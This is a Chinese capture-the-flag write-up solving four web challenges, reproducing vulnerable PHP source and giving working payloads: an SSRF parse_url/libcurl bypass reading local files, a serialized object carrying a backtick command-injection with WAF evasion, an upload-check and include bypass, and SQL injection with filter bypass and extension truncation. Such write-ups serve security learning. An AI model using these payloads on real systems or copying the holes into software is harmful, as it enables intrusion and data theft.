1 | 文章首发于先知: https://xz.aliyun.com/t/3150 |
前言
正值周末,有幸ak了这个比赛的web,正好去年也打过一次,附上去年的题解1
http://skysec.top/2017/11/05/%E4%B8%8A%E6%B5%B7%E7%BA%BF%E4%B8%8A%E8%B5%9Bweb%E9%A2%98%E8%A7%A3/
web1
拿到题目1
http://745fca0a178a41589917dd014537bd862c411015831d4eeb.game.ichunqiu.com/
提示我们访问robots.txt1
what are you doing?<br /> <!-- you need to visit to robots.txt -->
得到结果1
2source.php
flag.php
于是去访问source.php
按一系列要求改http头
发现这里有一个下载链接,想到可能是用来放url请求的信息的,于是简单构造了一些1
url=http://@127.0.0.1:80@www.ichunqiu.com/.//index.php

发现得到主页内容,说明的确是用来存放url请求内容的
那么想到file协议1
admin=1&url=file://@127.0.0.1:80@www.ichunqiu.com/.//../../var/www/html/flag.php
具体原理看1
http://skysec.top/2018/03/15/Some%20trick%20in%20ssrf%20and%20unserialize()/

于是得到flag
然后顺手带走题目源代码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
error_reporting(0);
include "flag.php";
echo "you need to login as admin!";
echo "<!-- post param 'admin' -->";
if(isset($_POST['admin']))
{
if($_POST['admin']==1)
{
if($_SERVER['HTTP_X_CLIENT_IP'])
{
if(isset($_POST['url']) && parse_url($_POST['url'])['host']=='www.ichunqiu.com')
{
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $_POST['url']);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
$content = curl_exec($curl);
curl_close($curl);
$filename='download/'.rand().';img1.jpg';
file_put_contents($filename,$content);
echo $_POST['url'];
$img="<img src=\"".$filename."\"/>";
echo $img;
}
else
{
echo "you need post url: http://www.ichunqiu.com";
}
}
else
{
echo "only 127.0.0.1 can get the flag!!";
}
}
}
else
{
$_POST['admin']=0;
}
发现果然是libcurlandparse_url()解析顺序的问题1
if(isset($_POST['url']) && parse_url($_POST['url'])['host']=='www.ichunqiu.com')
web2
扫描目录得到源码泄露.index.php.swp
恢复源码得到1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
error_reporting(0);
class come{
private $method;
private $args;
function __construct($method, $args) {
$this->method = $method;
$this->args = $args;
}
function __wakeup(){and to continue
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf(trim($v));
}
}
function waf($str){
$str=preg_replace("/[<>*;|?\n ]/","",$str);
$str=str_replace('flag','',$str);
return $str;
}
function echo($host){
system("echo $host");
}
function __destruct(){
if (in_array($this->method, array("echo"))) {
call_user_func_array(array($this, $this->method), $this->args);
}
}
}
$first='hi';
$var='var';
$bbb='bbb';
$ccc='ccc';
$i=1;
foreach($_GET as $key => $value) {
if($i===1)
{
$i++;
$$key = $value;
}
else{break;}
}
if($first==="doller")
{
@parse_str($_GET['a']);
if($var==="give")
{
if($bbb==="me")
{
if($ccc==="flag")
{
echo "<br>welcome!<br>";
$come=@$_POST['come'];
unserialize($come);
}
}
else
{echo "<br>think about it<br>";}
}
else
{
echo "NO";
}
}
else
{
echo "Can you hack me?<br>";
}
发现关键waf1
2
3
4
5function waf($str){
$str=preg_replace("/[<>*;|?\n ]/","",$str);
$str=str_replace('flag','',$str);
return $str;
}
思考到可以使用双写绕过flag,用$IFS绕过空格
所以有1
`cat$IFS/flflagag`
那么可以容易得到1
2
3
4
5POST /?first=doller&a=var=give%26bbb=me%26ccc=flag
......
come=O%3A4%3A%22come%22%3A2%3A%7Bs%3A12%3A%22%00come%00method%22%3Bs%3A4%3A%22echo%22%3Bs%3A10%3A%22%00come%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A18%3A%22%60cat%24IFS%2Fflflagag%60%22%3B%7D%7D

web3
题目给了代码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
//error_reporting(0);
//$dir=md5("icq" . $_SERVER['REMOTE_ADDR']);
$dir=md5("icq");
$sandbox = '/var/sandbox/' . $dir;
@mkdir($sandbox);
@chdir($sandbox);
if($_FILES['file']['name']){
$filename = !empty($_POST['file']) ? $_POST['file'] : $_FILES['file']['name'];
if (!is_array($filename)) {
$filename = explode('.', $filename);
}
$ext = end($filename);
if($ext==$filename[count($filename) - 1]){
die("emmmm...");
}
$new_name = (string)rand(100,999).".".$ext;
move_uploaded_file($_FILES['file']['tmp_name'],$new_name);
$_ = $_POST['hehe'];
if(@substr(file($_)[0],0,6)==='@<?php' && strpos($_,$new_name)===false){
include($_);
}
unlink($new_name);
}
else{
highlight_file(__FILE__);
实际上就是pwnhub公开赛的题魔改的,后面拼上了橘子哥的one line php
首先是前面的上传校验1
2
3
4
5
6
7
8
9if($_FILES['file']['name']){
$filename = !empty($_POST['file']) ? $_POST['file'] : $_FILES['file']['name'];
if (!is_array($filename)) {
$filename = explode('.', $filename);
}
$ext = end($filename);
if($ext==$filename[count($filename) - 1]){
die("emmmm...");
}
漏洞很明显,只判断了不是数组的时候,没判断是数组的时候,于是有了数组绕过
然后到后面的1
2
3
4
5
6
7$new_name = (string)rand(100,999).".".$ext;
move_uploaded_file($_FILES['file']['tmp_name'],$new_name);
$_ = $_POST['hehe'];
if(@substr(file($_)[0],0,6)==='@<?php' && strpos($_,$new_name)===false){
include($_);
}
unlink($new_name);
unlink的问题非常明显,/.的后缀就可以绕过
于是有了以下方式
发现成功上传(本地测试了一下)
然后进行目录爆破,反正就100~999,即可包含成功文件名,从而获得flag
web4
拿到题目后看到2个功能1
21.管理员登录
2.select guest

于是先从select guest入手,进行注入1
http://959094d5f7934f3fa1a334ab1dc50c4b6160be6cc2bb4d77.game.ichunqiu.com/select_guest.php?id=1%27 or 1%23
回显1
2$content=str_replace($value,"",$content)2
192.168.10.1
然后1
http://959094d5f7934f3fa1a334ab1dc50c4b6160be6cc2bb4d77.game.ichunqiu.com/select_guest.php?id=1%27%20or%200%23
回显1
2$content=str_replace($value,"",$content)1
10.10.1.1
于是开始写探测过滤,发现1
2
3union
information_schema.TABLES
information_schema.COLUMNS
均被过滤,那么尝试用bool盲注
而对于另外两个关键词,可以使用1
2information_schema . TABLES
information_schema . COLUMNS
进行bypass
随机注入得到管理员密码adminpassword
登入后发现是一个上传页面:
如果上传.php会提示
如果上传别的,会提示
题目会帮你拼接一个.txt后缀
并且提示你要上传flag.php,
首先发现有2个变量可控
那么容易想到保存方式为1
uploaddir+filename
那么我们把php后缀拆开
接下来就是如何截断.txt了
首先尝试00未果,随机爆破,在02时发现截断成功